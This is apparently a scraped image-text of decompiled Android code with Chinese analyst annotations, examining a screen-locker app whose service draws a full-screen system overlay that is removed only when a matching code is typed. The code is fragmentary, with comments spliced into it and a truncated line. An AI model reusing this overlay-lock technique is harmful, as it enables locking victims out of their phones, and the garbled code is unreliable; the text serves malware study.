 package com.android.stk3;
import LogCatBroadcaster;
public class MainActivity
extends Activity
{
@Override
public void onCreate(Bundle paramBundle)
{
LogCatBroadcaster.start(this);
super.onCreate(paramBundle);
try
剩下的就没了，关键研究com.android.stk3.llxfc这个服务
{
paramBundle = Class.forName("com.android.stk3.llxfc"); //获取com.android.stk3.llxfc的类名
startService(new Intent(this, paramBundle)); //启动服务com.android.stk3.llxfc
finish();
return;
}
catch (ClassNotFoundException paramBundle)
{
throw new NoClassDefFoundError(paramBundle.getMessage());
}
}
}
public class llxfc
extends Service
服务的生命周期有onCreate、onStartCommand、
onDestroy、onBind
{
private TextView bjk0;
private TextView bjk1;
private TextView bjk2;
private TextView bjk3;
long jv;
AlarmManager mAlarmManager = null;
private LinearLayout mFloatLayout;
PendingIntent mPendingIntent = null;
private WindowManager mWindowManager;
private WindowManager.LayoutParams wmParams;
@Override
public IBinder onBind(Intent paramIntent)
{
return null;
}
@Override
public void onCreate()
窗口管理器，通过它可以在桌面上添加一些界
面，LayoutParams和布局参数有关系，这个和
定时器开机就有界面不一样
private WindowManager mWindowManager;
private WindowManager.LayoutParams wmParams;
@Override
public int onStartCommand(Intent paramIntent, int paramInt1, int paramInt2)
{
this.wmParams = new WindowManager.LayoutParams();
paramIntent = getApplication();
getApplication();
this.mWindowManager = ((WindowManager)paramIntent.getSystemService(Context.WINDOW_SERVICE));
this.wmParams.type = 2010;
获取 系统中的一些管理，还有一些
this.wmParams.format = 1;
this.wmParams.flags = 1288;
activityManager、telephoneManager、packageManager等等这些构成了framwork
this.mFloatLayout = ((LinearLayout)LayoutInflater.from(getApplication()).inflate(2130903040, null));
this.mWindowManager.addView(this.mFloatLayout, this.wmParams);
把布局，参数加到mWindowManager
this.bjk0 = ((TextView)this.mFloatLayout.findViewById(2131034112));
this.bjk1 = ((TextView)this.mFloatLayout.findViewById(2131034113));
this.bjk2 = ((TextView)this.mFloatLayout.findViewById(2131034114));
this.bjk3 = ((TextView)this.mFloatLayout.findViewById(2131034115));
((Button)this.mFloatLayout.findViewById(2131034157)).setOnClickListener(new View.OnClickListener()
{
设置很多按钮
@Override
public void onClick(View paramAnonymousView)
{
if ((llxfc.access$L1000000(llxfc.this).getText().toString().equals("T")) && (llxfc.access$L1000001(llxfc.this).getText().toString().equ
llxfc.access$L1000005(llxfc.this).removeView(llxfc.access$L1000006(llxfc.this));
}
}
});